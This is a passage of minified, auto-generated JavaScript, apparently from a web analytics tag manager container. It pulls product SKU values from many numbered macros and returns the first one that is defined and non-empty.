16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdp=",["escape",["macro",331],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdq=",["escape",["macro",332],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);if(\"undefined\"!=typeof a\u0026\u0026\"null\"!=a\u0026\u0026\"\"!=a)return a;if(\"undefined\"!=typeof b\u0026\u0026\"null\"!=b\u0026\u0026\"\"!=b)return b;if(\"undefined\"!=typeof c\u0026\u0026\"null\"!=c\u0026\u0026\"\"!=c)return c;if(\"undefined\"!=typeof d\u0026\u0026\"null\"!=d\u0026\u0026\"\"!=d)return d;if(\"undefined\"!=typeof e\u0026\u0026\"null\"!=e\u0026\u0026\"\"!=e)return e;if(\"undefined\"!=typeof f\u0026\u0026\"null\"!=f\u0026\u0026\"\"!=f)return f;if(\"undefined\"!=typeof g\u0026\u0026\"null\"!=g\u0026\u0026\"\"!=g)return g;if(\"undefined\"!=typeof h\u0026\u0026\"null\"!=h\u0026\u0026\"\"!=h)return h;if(\"undefined\"!=\ntypeof i\u0026\u0026\"null\"!=i\u0026\u0026\"\"!=i)return i;if(\"undefined\"!=typeof j\u0026\u0026\"null\"!=j\u0026\u0026\"\"!=j)return j;if(\"undefined\"!=typeof k\u0026\u0026\"null\"!=k\u0026\u0026\"\"!=k)return k;if(\"undefined\"!=typeof l\u0026\u0026\"null\"!=l\u0026\u0026\"\"!=l)return l;if(\"undefined\"!=typeof m\u0026\u0026\"null\"!=m\u0026\u0026\"\"!=m)return m;if(\"undefined\"!=typeof n\u0026\u0026\"null\"!=n\u0026\u0026\"\"!=n)return n;if(\"undefined\"!=typeof o\u0026\u0026\"null\"!=o\u0026\u0026\"\"!=o)return o;if(\"undefined\"!=typeof p\u0026\u0026\"null\"!=p\u0026\u0026\"\"!=p)return p;if(\"undefined\"!=typeof q\u0026\u0026\"null\"!=q\u0026\u0026\"\"!=q)return q;if(\"undefined\"!=typeof r\u0026\u0026\"null\"!=r\u0026\u0026\"\"!=r)return r;\nif(\"undefined\"!=typeof s\u0026\u0026\"null\"!=s\u0026\u0026\"\"!=s)return s;if(\"undefined\"!=typeof t\u0026\u0026\"null\"!=t\u0026\u0026\"\"!=t)return t;if(\"undefined\"!=typeof u\u0026\u0026\"null\"!=u\u0026\u0026\"\"!=u)return u;if(\"undefined\"!=typeof v\u0026\u0026\"null\"!=v\u0026\u0026\"\"!=v)return v;if(\"undefined\"!=typeof w\u0026\u0026\"null\"!=w\u0026\u0026\"\"!=w)return w;if(\"undefined\"!=typeof x\u0026\u0026\"null\"!=x\u0026\u0026\"\"!=x)return x;if(\"undefined\"!=typeof y\u0026\u0026\"null\"!=y\u0026\u0026\"\"!=y)return y;if(\"undefined\"!=typeof z\u0026\u0026\"null\"!=z\u0026\u0026\"\"!=z)return z;if(\"undefined\"!=typeof aa\u0026\u0026\"null\"!=aa\u0026\u0026\"\"!=aa)return aa;if(\"undefined\"!=typeof ab\u0026\u0026\"null\"!=\nab\u0026\u0026\"\"!=ab)return ab;if(\"undefined\"!=typeof ac\u0026\u0026\"null\"!=ac\u0026\u0026\"\"!=ac)return ac;if(\"undefined\"!=typeof ad\u0026\u0026\"null\"!=ad\u0026\u0026\"\"!=ad)return ad;if(\"undefined\"!=typeof ae\u0026\u0026\"null\"!=ae\u0026\u0026\"\"!=ae)return ae;if(\"undefined\"!=typeof af\u0026\u0026\"null\"!=af\u0026\u0026\"\"!=af)return af;if(\"undefined\"!=typeof ag\u0026\u0026\"null\"!=ag\u0026\u0026\"\"!=ag)return ag;if(\"undefined\"!=typeof ah\u0026\u0026\"null\"!=ah\u0026\u0026\"\"!=ah)return ah;if(\"undefined\"!=typeof ai\u0026\u0026\"null\"!=ai\u0026\u0026\"\"!=ai)return ai;if(\"undefined\"!=typeof aj\u0026\u0026\"null\"!=aj\u0026\u0026\"\"!=aj)return aj;if(\"undefined\"!=typeof ak\u0026\u0026\"null\"!=\nak\u0026\u0026\"\"!=ak)return ak;if(\"undefined\"!=typeof al\u0026\u0026\"null\"!=al\u0026\u0026\"\"!=al)return al;if(\"undefined\"!=typeof am\u0026\u0026\"null\"!=am\u0026\u0026\"\"!=am)return am;if(\"undefined\"!=typeof an\u0026\u0026\"null\"!=an\u0026\u0026\"\"!=an)return an;if(\"undefined\"!=typeof ao\u0026\u0026\"null\"!=ao\u0026\u0026\"\"!=ao)return ao;if(\"undefined\"!=typeof ap\u0026\u0026\"null\"!=ap\u0026\u0026\"\"!=ap)return ap;if(\"undefined\"!=typeof aq\u0026\u0026\"null\"!=aq\u0026\u0026\"\"!=aq)return aq;if(\"undefined\"!=typeof ar\u0026\u0026\"null\"!=ar\u0026\u0026\"\"!=ar)return ar;if(\"undefined\"!=typeof as\u0026\u0026\"null\"!=as\u0026\u0026\"\"!=as)return as;if(\"undefined\"!=typeof at\u0026\u0026\"null\"!=\nat\u0026\u0026\"\"!=at)return at;if(\"undefined\"!=typeof au\u0026\u0026\"null\"!=au\u0026\u0026\"\"!=au)return au;if(\"undefined\"!=typeof av\u0026\u0026\"null\"!=av\u0026\u0026\"\"!=av)return av;if(\"undefined\"!=typeof aw\u0026\u0026\"null\"!=aw\u0026\u0026\"\"!=aw)return aw;if(\"undefined\"!=typeof ax\u0026\u0026\"null\"!=ax\u0026\u0026\"\"!=ax)return ax;if(\"undefined\"!=typeof ay\u0026\u0026\"null\"!=ay\u0026\u0026\"\"!=ay)return ay;if(\"undefined\"!=typeof az\u0026\u0026\"null\"!=az\u0026\u0026\"\"!=az)return az;if(\"undefined\"!=typeof ba\u0026\u0026\"null\"!=ba\u0026\u0026\"\"!=ba)return ba;if(\"undefined\"!=typeof bb\u0026\u0026\"null\"!=bb\u0026\u0026\"\"!=bb)return bb;if(\"undefined\"!=typeof bc\u0026\u0026\"null\"!=\nbc\u0026\u0026\"\"!=bc)return bc;if(\"undefined\"!=typeof bd\u0026\u0026\"null\"!=bd\u0026\u0026\"\"!=bd)return bd;if(\"undefined\"!=typeof be\u0026\u0026\"null\"!=be\u0026\u0026\"\"!=be)return be;if(\"undefined\"!=typeof bf\u0026\u0026\"null\"!=bf\u0026\u0026\"\"!=bf)return bf;if(\"undefined\"!=typeof bg\u0026\u0026\"null\"!=bg\u0026\u0026\"\"!=bg)return bg;if(\"undefined\"!=typeof bh\u0026\u0026\"null\"!=bh\u0026\u0026\"\"!=bh)return bh;if(\"undefined\"!=typeof bi\u0026\u0026\"null\"!=bi\u0026\u0026\"\"!=bi)return bi;if(\"undefined\"!=typeof bj\u0026\u0026\"null\"!=bj\u0026\u0026\"\"!=bj)return bj;if(\"undefined\"!=typeof bk\u0026\u0026\"null\"!=bk\u0026\u0026\"\"!=bk)return bk;if(\"undefined\"!=typeof bl\u0026\u0026\"null\"!=\nbl\u0026\u0026\"\"!=bl)return bl;if(\"undefined\"!=typeof bm\u0026\u0026\"null\"!=bm\u0026\u0026\"\"!=bm)return bm;if(\"undefined\"!=typeof bn\u0026\u0026\"null\"!=bn\u0026\u0026\"\"!=bn)return bn;if(\"undefined\"!=typeof bo\u0026\u0026\"null\"!=bo\u0026\u0026\"\"!=bo)return bo;if(\"undefined\"!=typeof bp\u0026\u0026\"null\"!=bp\u0026\u0026\"\"!=bp)return bp;if(\"undefined\"!=typeof bq\u0026\u0026\"null\"!=bq\u0026\u0026\"\"!=bq)return bq;if(\"undefined\"!=typeof br\u0026\u0026\"null\"!=br\u0026\u0026\"\"!=br)return br;if(\"undefined\"!=typeof bs\u0026\u0026\"null\"!=bs\u0026\u0026\"\"!=bs)return bs;if(\"undefined\"!=typeof bt\u0026\u0026\"null\"!=bt\u0026\u0026\"\"!=bt)return bt;if(\"undefined\"!=typeof bu\u0026\u0026\"null\"!=\nbu\u0026\u0026\"\"!=bu)return bu;if(\"undefined\"!=typeof bv\u0026\u0026\"null\"!=bv\u0026\u0026\"\"!=bv)return bv;if(\"undefined\"!=typeof bw\u0026\u0026\"null\"!=bw\u0026\u0026\"\"!=bw)return bw;if(\"undefined\"!=typeof bx\u0026\u0026\"null\"!=bx\u0026\u0026\"\"!=bx)return bx;if(\"undefined\"!=typeof by\u0026\u0026\"null\"!=by\u0026\u0026\"\"!=by)return by;if(\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz||\"undefined\"!=typeof bz\u0026\u0026\"null\"!=bz\u0026\u0026\"\"!=bz)return bz;if(\"undefined\"!=typeof ca\u0026\u0026\"null\"!=ca\u0026\u0026\"\"!=ca)return ca;if(\"undefined\"!=typeof cb\u0026\u0026\"null\"!=cb\u0026\u0026\"\"!=cb)return cb;if(\"undefined\"!=typeof cc\u0026\u0026\"null\"!=cc\u0026\u0026\"\"!=cc)return cc;\nif(\"undefined\"!=typeof cd\u0026\u0026\"null\"!=cd\u0026\u0026\"\"!=cd)return cd;if(\"undefined\"!=typeof ce\u0026\u0026\"null\"!=ce\u0026\u0026\"\"!=ce)return ce;if(\"undefined\"!=typeof cf\u0026\u0026\"null\"!=cf\u0026\u0026\"\"!=cf)return cf;if(\"undefined\"!=typeof cg\u0026\u0026\"null\"!=cg\u0026\u0026\"\"!=cg)return cg;if(\"undefined\"!=typeof ch\u0026\u0026\"null\"!=ch\u0026\u0026\"\"!=ch)return ch;if(\"undefined\"!=typeof ci\u0026\u0026\"null\"!=ci\u0026\u0026\"\"!=ci)return ci;if(\"undefined\"!=typeof cj\u0026\u0026\"null\"!=cj\u0026\u0026\"\"!=cj)return cj;if(\"undefined\"!=typeof ck\u0026\u0026\"null\"!=ck\u0026\u0026\"\"!=ck)return ck;if(\"undefined\"!=typeof cl\u0026\u0026\"null\"!=cl\u0026\u0026\"\"!=cl)return cl;\nif(\"undefined\"!=typeof cm\u0026\u0026\"null\"!=cm\u0026\u0026\"\"!=cm)return cm;if(\"undefined\"!=typeof cn\u0026\u0026\"null\"!=cn\u0026\u0026\"\"!=cn)return cn;if(\"undefined\"!=typeof co\u0026\u0026\"null\"!=co\u0026\u0026\"\"!=co)return co;if(\"undefined\"!=typeof cp\u0026\u0026\"null\"!=cp\u0026\u0026\"\"!=cp)return cp;if(\"undefined\"!=typeof cq\u0026\u0026\"null\"!=cq\u0026\u0026\"\"!=cq)return cq;if(\"undefined\"!=typeof cr\u0026\u0026\"null\"!=cr\u0026\u0026\"\"!=cr)return cr;if(\"undefined\"!=typeof cs\u0026\u0026\"null\"!=cs\u0026\u0026\"\"!=cs)return cs;if(\"undefined\"!=typeof ct\u0026\u0026\"null\"!=ct\u0026\u0026\"\"!=ct)return ct;if(\"undefined\"!=typeof cu\u0026\u0026\"null\"!=cu\u0026\u0026\"\"!=cu)return cu;\nif(\"undefined\"!=typeof cv\u0026\u0026\"null\"!=cv\u0026\u0026\"\"!=cv)return cv;if(\"undefined\"!=typeof cw\u0026\u0026\"null\"!=cw\u0026\u0026\"\"!=cw)return cw;if(\"undefined\"!=typeof cx\u0026\u0026\"null\"!=cx\u0026\u0026\"\"!=cx)return cx;if(\"undefined\"!=typeof cy\u0026\u0026\"null\"!=cy\u0026\u0026\"\"!=cy)return cy;if(\"undefined\"!=typeof cz\u0026\u0026\"null\"!=cz\u0026\u0026\"\"!=cz)return cz;if(\"undefined\"!=typeof da\u0026\u0026\"null\"!=da\u0026\u0026\"\"!=da)return da;if(\"undefined\"!=typeof db\u0026\u0026\"null\"!=db\u0026\u0026\"\"!=db)return db;if(\"undefined\"!=typeof dc\u0026\u0026\"null\"!=dc\u0026\u0026\"\"!=dc)return dc;if(\"undefined\"!=typeof dd\u0026\u0026\"null\"!=dd\u0026\u0026\"\"!=dd)return dd;\nif(\"undefined\"!=typeof de\u0026\u0026\"null\"!=de\u0026\u0026\"\"!=de)return de;if(\"undefined\"!=typeof df\u0026\u0026\"null\"!=df\u0026\u0026\"\"!=df)return df;if(\"undefined\"!=typeof dg\u0026\u0026\"null\"!=dg\u0026\u0026\"\"!=dg)return dg;if(\"undefined\"!=typeof dh\u0026\u0026\"null\"!=dh\u0026\u0026\"\"!=dh)return dh;if(\"undefined\"!=typeof di\u0026\u0026\"null\"!=di\u0026\u0026\"\"!=di)return di;if(\"undefined\"!=typeof dj\u0026\u0026\"null\"!=dj\u0026\u0026\"\"!=dj)return dj;if(\"undefined\"!=typeof dk\u0026\u0026\"null\"!=dk\u0026\u0026\"\"!=dk)return dk;if(\"undefined\"!=typeof dl\u0026\u0026\"null\"!=dl\u0026\u0026\"\"!=dl)return dl;if(\"undefined\"!=typeof dm\u0026\u0026\"null\"!=dm\u0026\u0026\"\"!=dm)return dm;\nif(\"undefined\"!=typeof dn\u0026\u0026\"null\"!=dn\u0026\u0026\"\"!=dn)return dn;if(\"undefined\"!=typeof doo\u0026\u0026\"null\"!=doo\u0026\u0026\"\"!=doo)return doo;if(\"undefined\"!=typeof dp\u0026\u0026\"null\"!=dp\u0026\u0026\"\"!=dp)return dp;if(\"undefined\"!=typeof dq\u0026\u0026\"null\"!=dq\u0026\u0026\"\"!=dq)return dq;if(\"undefined\"!=typeof dr\u0026\u0026\"null\"!=dr\u0026\u0026\"\"!=dr)return dr;if(\"undefined\"!=typeof ds\u0026\u0026\"null\"!=ds\u0026\u0026\"\"!=ds)return ds;if(\"undefined\"!=typeof dt\u0026\u0026\"null\"!=dt\u0026\u0026\"\"!=dt)return dt;if(\"undefined\"!=typeof du\u0026\u0026\"null\"!=du\u0026\u0026\"\"!=du)return du;if(\"undefined\"!=typeof dv\u0026\u0026\"null\"!=dv\u0026\u0026\"\"!=dv)return dv;\nif(\"undefined\"!=typeof dw\u0026\u0026\"null\"!=dw\u0026\u0026\"\"!=dw)return dw;if(\"undefined\"!=typeof dx\u0026\u0026\"null\"!=dx\u0026\u0026\"\"!=dx)return dx;if(\"undefined\"!=typeof dy\u0026\u0026\"null\"!=dy\u0026\u0026\"\"!=dy)return dy;if(\"undefined\"!=typeof dz\u0026\u0026\"null\"!=dz\u0026\u0026\"\"!=dz)return dz;if(\"undefined\"!=typeof ea\u0026\u0026\"null\"!=ea\u0026\u0026\"\"!=ea)return ea;if(\"undefined\"!=typeof eb\u0026\u0026\"null\"!=eb\u0026\u0026\"\"!=eb)return eb;if(\"undefined\"!=typeof ec\u0026\u0026\"null\"!=ec\u0026\u0026\"\"!=ec)return ec;if(\"undefined\"!=typeof ed\u0026\u0026\"null\"!=ed\u0026\u0026\"\"!=ed)return ed;if(\"undefined\"!=typeof ee\u0026\u0026\"null\"!=ee\u0026\u0026\"\"!=ee)return ee;\nif(\"undefined\"!=typeof ef\u0026\u0026\"null\"!=ef\u0026\u0026\"\"!=ef)return ef;if(\"undefined\"!=typeof eg\u0026\u0026\"null\"!=eg\u0026\u0026\"\"!=eg)return eg;if(\"undefined\"!=typeof eh\u0026\u0026\"null\"!=eh\u0026\u0026\"\"!=eh)return eh;if(\"undefined\"!=typeof ei\u0026\u0026\"null\"!=ei\u0026\u0026\"\"!=ei)return ei;if(\"undefined\"!=typeof ej\u0026\u0026\"null\"!=ej\u0026\u0026\"\"!=ej)return ej;if(\"undefined\"!=typeof ek\u0026\u0026\"null\"!=ek\u0026\u0026\"\"!=ek)return ek;if(\"undefined\"!=typeof el\u0026\u0026\"null\"!=el\u0026\u0026\"\"!=el)return el;if(\"undefined\"!=typeof em\u0026\u0026\"null\"!=em\u0026\u0026\"\"!=em)return em;if(\"undefined\"!=typeof en\u0026\u0026\"null\"!=en\u0026\u0026\"\"!=en)return en;\nif(\"undefined\"!=typeof eo\u0026\u0026\"null\"!=eo\u0026\u0026\"\"!=eo)return eo;if(\"undefined\"!=typeof ep\u0026\u0026\"null\"!=ep\u0026\u0026\"\"!=ep)return ep;if(\"undefined\"!=typeof eq\u0026\u0026\"null\"!=eq\u0026\u0026\"\"!=eq)return eq;if(\"undefined\"!=typeof er\u0026\u0026\"null\"!=er\u0026\u0026\"\"!=er)return er;if(\"undefined\"!=typeof es\u0026\u0026\"null\"!=es\u0026\u0026\"\"!=es)return es;if(\"undefined\"!=typeof et\u0026\u0026\"null\"!=et\u0026\u0026\"\"!=et)return et;if(\"undefined\"!=typeof eu\u0026\u0026\"null\"!=eu\u0026\u0026\"\"!=eu)return eu;if(\"undefined\"!=typeof ev\u0026\u0026\"null\"!=ev\u0026\u0026\"\"!=ev)return ev;if(\"undefined\"!=typeof ew\u0026\u0026\"null\"!=ew\u0026\u0026\"\"!=ew)return ew;\nif(\"undefined\"!=typeof ex\u0026\u0026\"null\"!=ex\u0026\u0026\"\"!=ex)return ex;if(\"undefined\"!=typeof ey\u0026\u0026\"null\"!=ey\u0026\u0026\"\"!=ey)return ey;if(\"undefined\"!=typeof ez\u0026\u0026\"null\"!=ez\u0026\u0026\"\"!=ez)return 